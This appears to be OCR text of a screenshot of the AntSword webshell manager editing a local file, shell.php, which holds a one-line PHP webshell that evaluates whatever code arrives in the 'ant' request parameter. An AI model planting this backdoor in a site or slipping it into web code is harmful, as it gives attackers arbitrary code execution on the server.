 中国蚁剑
AntSword 编辑 窗口 调试
>_ 127.0.0.1 127.0.0.1
编辑: G:/site/webshell.top/shell.php
G:/site/webshell.top/shell.php 刷新 高亮 用此编码打开 保存
1 <?php
2 eval($_REQUEST["ant"]);
3 ?>
4
5